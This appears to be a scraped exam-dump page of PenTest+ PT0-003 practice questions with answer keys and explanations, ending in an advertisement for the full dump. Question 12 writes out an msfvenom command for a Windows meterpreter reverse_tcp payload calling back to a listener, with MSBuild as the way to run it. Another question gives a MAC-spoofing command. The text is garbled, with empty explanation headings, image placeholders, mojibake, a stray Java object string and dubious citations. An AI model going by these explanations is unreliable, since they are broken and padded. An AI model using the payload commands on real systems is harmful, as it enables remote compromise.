If at any time you would like to bring back the initial state of the simulation, please click the Reset All button.


Solution:

Most likely vulnerability: Perform a SSRF attack against App01.example.com from CDN.example.com.
The scenario suggests that the CDN network (with a WAF) can be used to perform a Server-Side Request Forgery (SSRF) attack. Since the penetration tester has the pentester workstation interacting through the CDN/WAF and the production network is behind it, the most plausible attack vector is to exploit SSRF to interact with the internal services like App01.example.com.


Two best remediation options:
✑ Restrict direct communications to App01.example.com to only approved components.
✑ Require an additional authentication header value between CDN.example.com and App01.example.com.
✑ Restrict direct communications to App01.example.com to only approved components: This limits the exposure of the application server by ensuring that only specified, trusted entities can communicate with it.
✑ Require an additional authentication header value between CDN.example.com
and App01.example.com: Adding an authentication layer between the CDN and the app server helps ensure that requests are legitimate and originate from trusted sources, mitigating SSRF and other indirect attack vectors.

Nmap Scan Observations:
✑ CDN/WAF shows open ports for HTTP and HTTPS but filtered for MySQL, indicating it acts as a filtering layer.
✑ App Server has open ports for HTTP, HTTPS, and filtered for MySQL.
✑ DB Server has all ports filtered, typical for a database server that should not be directly accessible.
These findings align with the SSRF vulnerability and the appropriate remediation steps to enhance the security of internal communications.
Does this meet the goal?
- A. Yes
- B. Not Mastered
Answer: A
NEW QUESTION 9
Which of the following is a term used to describe a situation in which a penetration tester bypasses physical access controls and gains access to a facility by entering at the same time as an employee?
- A. Badge cloning
- B. Shoulder surfing
- C. Tailgating
- D. Site survey
Answer: C
Explanation:
✑ Understanding Tailgating:
✑ Methods to Prevent Tailgating:
✑ Examples in Penetration Testing:
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 10
A penetration tester has just started a new engagement. The tester is using a framework that breaks the life cycle into 14 components. Which of the following frameworks is the tester using?
- A. OWASP MASVS
- B. OSSTMM
- C. MITRE ATT&CK
- D. CREST
Answer: B
Explanation:
The OSSTMM (Open Source Security Testing Methodology Manual) is a comprehensive framework for security testing that includes 14 components in its life cycle. Here??s why option B is correct:
✑ OSSTMM: This methodology breaks down the security testing process into 14
components, covering various aspects of security assessment, from planning to execution and reporting.
✑ OWASP MASVS: This is a framework for mobile application security verification
and does not have a 14-component life cycle.
✑ MITRE ATT&CK: This is a knowledge base of adversary tactics and techniques but does not describe a 14-component life cycle.
✑ CREST: This is a certification body for penetration testers and security professionals but does not provide a specific 14-component framework.
References from Pentest:
✑ Anubis HTB: Emphasizes the structured approach of OSSTMM in conducting comprehensive security assessments.
✑ Writeup HTB: Highlights the use of detailed methodologies like OSSTMM to cover all aspects of security testing.
Conclusion:
Option B, OSSTMM, is the framework that breaks the life cycle into 14 components, making it the correct answer.
=================
NEW QUESTION 11
A penetration tester is conducting reconnaissance on a target network. The tester runs the following Nmap command: nmap -sv -sT -p - 192.168.1.0/24. Which of the following
describes the most likely purpose of this scan?
- A. OS fingerprinting
- B. Attack path mapping
- C. Service discovery
- D. User enumeration
Answer: C
Explanation:
The Nmap command nmap -sv -sT -p- 192.168.1.0/24 is designed to discover services on a network. Here is a breakdown of the command and its purpose:
✑ Command Breakdown:
✑ Purpose of the Scan:
Conclusion: The nmap -sv -sT -p- 192.168.1.0/24 command is most likely used for service discovery, as it aims to identify all running services and their versions on the target subnet.
NEW QUESTION 12
A tester plans to perform an attack technique over a compromised host. The tester prepares a payload using the following command:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.12.12.1 LPORT=10112 -f csharp
The tester then takes the shellcode from the msfvenom command and creates a file called evil.xml. Which of the following commands would most likely be used by the tester to continue with the attack on the host?
- A. regsvr32 /s /n /u C:\evil.xml
- B. MSBuild.exe C:\evil.xml
- C. mshta.exe C:\evil.xml
- D. AppInstaller.exe C:\evil.xml
Answer: B
Explanation:
The provided msfvenom command creates a payload in C# format. To continue the attack using the generated shellcode in evil.xml, the most appropriate execution method involves MSBuild.exe, which can process XML files containing C# code:
✑ Understanding MSBuild.exe:
✑ Command Usage:
✑ Comparison with Other Commands:
Using MSBuild.exe is the most appropriate method to execute the payload embedded in the XML file created by msfvenom.
=================
NEW QUESTION 13
During a penetration test, a junior tester uses Hunter.io for an assessment and plans to review the information that will be collected. Which of the following describes the information the junior tester will receive from the Hunter.io tool?
- A. A collection of email addresses for the target domain that is available on multiple sources on the internet
- B. DNS records for the target domain and subdomains that could be used to increase the external attack surface
- C. Data breach information about the organization that could be used for additional enumeration
- D. Information from the target's main web page that collects usernames, metadata, and possible data exposures
Answer: A
Explanation:
Hunter.io is a tool used for finding professional email addresses associated with a domain. Here??s what it provides:
✑ Functionality of Hunter.io:
✑ Comparison with Other Options:
Hunter.io is specifically designed to collect and validate email addresses for a given domain, making it the correct answer.
=================
NEW QUESTION 14
A penetration tester is working on a security assessment of a mobile application that was developed in-house for local use by a hospital. The hospital and its customers are very concerned about disclosure of information. Which of the following tasks should the penetration tester do first?
- A. Set up Drozer in order to manipulate and scan the application.
- B. Run the application through the mobile application security framework.
- C. Connect Frida to analyze the application at runtime to look for data leaks.
- D. Load the application on client-owned devices for testing.
Answer: B
Explanation:
When performing a security assessment on a mobile application, especially one concerned with information disclosure, it is crucial to follow a structured approach to identify vulnerabilities comprehensively. Here??s why option B is correct:
✑ Mobile Application Security Framework: This framework provides a structured methodology for assessing the security of mobile applications. It includes various tests such as static analysis, dynamic analysis, and reverse engineering, which are essential for identifying vulnerabilities related to information disclosure.
✑ Initial Steps: Running the application through a security framework allows the tester to identify a broad range of potential issues systematically. This initial step ensures that all aspects of the application's security are covered before delving into more specific tools like Drozer or Frida.
References from Pentest:
✑ Writeup HTB: Demonstrates the use of structured methodologies to ensure comprehensive coverage of security assessments.
✑ Horizontall HTB: Emphasizes the importance of following a structured approach to identify and address security issues.
=================
NEW QUESTION 15
Which of the following components should a penetration tester include in an assessment report?
- A. User activities
- B. Customer remediation plan
- C. Key management
- D. Attack narrative
Answer: D
Explanation:
An attack narrative provides a detailed account of the steps taken during the penetration test, including the methods used, vulnerabilities exploited, and the outcomes of each attack. This helps stakeholders understand the context and implications of the findings.
✑ Components of an Assessment Report:
✑ Importance of Attack Narrative:
✑ References from Pentesting Literature: Step-by-Step ExplanationReferences:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups
=================
NEW QUESTION 16
During a security assessment, a penetration tester needs to exploit a vulnerability in a wireless network's authentication mechanism to gain unauthorized access to the network. Which of the following attacks would the tester most likely perform to gain access?
- A. KARMA attack
- B. Beacon flooding
- C. MAC address spoofing
- D. Eavesdropping
Answer: C
Explanation:
MAC address spoofing involves changing the MAC address of a network interface to mimic another device on the network. This technique is often used to bypass network access controls and gain unauthorized access to a network.
✑ Understanding MAC Address Spoofing:
✑ Purpose:
✑ Tools and Techniques:
Step-by-Step Explanationifconfig eth0 hw ether 00:11:22:33:44:55
✑ uk.co.certification.simulator.questionpool.PList@55bce337
✑ Impact:
✑ Detection and Mitigation:
✑ References from Pentesting Literature: References:
✑ Penetration Testing - A Hands-on Introduction to Hacking
✑ HTB Official Writeups Top of Form
Bottom of Form
=================
NEW QUESTION 17
During a penetration testing engagement, a tester targets the internet-facing services used by the client. Which of the following describes the type of assessment that should be considered in this scope of work?
- A. Segmentation
- B. Mobile
- C. External
- D. Web
Answer: C
Explanation:
An external assessment focuses on testing the security of internet-facing services. Here??s why option C is correct:
✑ External Assessment: It involves evaluating the security posture of services exposed to the internet, such as web servers, mail servers, and other public-facing infrastructure. The goal is to identify vulnerabilities that could be exploited by attackers from outside the organization??s network.
✑ Segmentation: This type of assessment focuses on ensuring that different parts of a network are appropriately segmented to limit the spread of attacks. It??s more relevant to internal network architecture.
✑ Mobile: This assessment targets mobile applications and devices, not general internet-facing services.
✑ Web: While web assessments focus on web applications, the scope of an external assessment is broader and includes all types of internet-facing services.
References from Pentest:
✑ Horizontall HTB: Highlights the importance of assessing external services to identify vulnerabilities that could be exploited from outside the network.
✑ Luke HTB: Demonstrates the process of evaluating public-facing services to ensure their security.
Conclusion:
Option C, External, is the most appropriate type of assessment for targeting internet-facing services used by the client.
=================
NEW QUESTION 18
......
Recommend!! Get the Full PT0-003 dumps in VCE and PDF From DumpSolutions.com, Welcome to Download: https://www.dumpsolutions.com/PT0-003-dumps/ (New 131 Q&As Version)